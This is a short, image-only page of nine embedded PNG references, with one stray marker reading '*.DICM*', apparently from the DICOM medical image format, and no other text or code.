





*.DICM*













